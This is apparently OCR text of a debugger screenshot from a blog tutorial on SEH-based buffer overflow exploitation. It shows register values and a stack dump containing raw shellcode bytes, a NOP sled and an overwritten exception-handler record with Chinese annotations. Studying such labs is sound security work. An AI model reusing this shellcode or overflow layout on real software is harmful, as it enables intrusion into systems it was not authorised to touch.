 EIP 0040106F Test.0040106F
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
0012FE88 00000000
0012FE8C 00000000
0012FE90 7FFDF000
0012FE94 00000000
0012FE98 0A6A68FC
0012FE9C 63681E38
0012FEA0 684FD189
0012FEA4 0C917432
0012FEA8 7E8DF48B
0012FEAC B7DB33F4
0012FEB0 66E32B04
0012FEB4 533233BB
0012FEB8 65737568
0012FEBC D2335472
0012FEC0 305A8B64
0012FEC4 8B0C4B8B
0012FEC8 098B1C49
0012FECC AD08698B
0012FED0 380A6A3D
0012FED4 9505751E
0012FED8 95F857FF
0012FEDC 3C458B60
0012FEE0 78054C8B
0012FEE4 598BCD03
0012FEE8 33DD0320
0012FEEC 348B47FF
shellcode
0012FEF0 99F503BB
0012FEF4 3A06BE0F
0012FEF8 C10874C4
0012FEFC D00307CA
0012FF00 3BF1EB46
0012FF04 751C2454
0012FF08 24598BE4
0012FF0C 8B66DD03
0012FF10 598B7B3C
0012FF14 03DD031C
0012FF18 5F95BB2C
0012FF1C 3D6157AB
0012FF20 1E380A6A
0012FF24 DB33A975
0012FF28 656C6853
0012FF2C 4B687272
0012FF30 8B703069
0012FF34 505053C4
0012FF38 FC57FF53
0012FF3C F857FF53
0012FF40 90909090
0012FF44 90909090
0012FF48 90909090
0012FF4C 90909090
0012FF50 90909090
0012FF54 90909090
0012FF58 90909090
0012FF5C 90909090
0012FF60 90909090
0012FF64 90909090
0012FF68 90909090 指向下一个 SEH 记录的指针
0012FF6C 0012EF98 SE处理程序
0012FF70 004080D0 Test.004080D0
0012FF74 00000000
0012FF78 0012FFC0
0012FF7C 004010BA 返回到 Test.004010BA 来自 Test.00401020
0012FF80 00409030 Test.00409030
0012FF84 00401446 返回到 Test.<模块入口点>+0B4 来自 Test.004010B0
0012FF88 00000001
0012FF8C 00350AE0
0012FF90 00350B48
https://blog.csdn.net/qq_37232329
暂停